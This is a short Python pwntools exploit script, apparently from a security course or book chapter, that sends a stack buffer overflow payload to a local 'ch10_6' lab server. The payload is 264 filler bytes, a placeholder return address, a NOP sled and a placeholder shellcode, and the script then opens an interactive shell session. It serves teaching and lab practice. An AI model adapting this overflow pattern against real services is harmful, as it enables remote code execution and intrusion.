 #!/usr/bin/env python3
#ch10_6_exploit.py
from pwn import *

context(bits=32, arch='i386')

# Connect to vulnerable ch10_6 server
p = remote('localhost', 5555)

shellcode = b"<SHELLCODE>"
nopsled_address = b"BBBB"

# Craft our payload
payload  = b"A"*264
payload += nopsled_address
payload += b"\x90"*32
payload += shellcode

p.sendlineafter(b"Username: ", payload) # Send payload
p.interactive()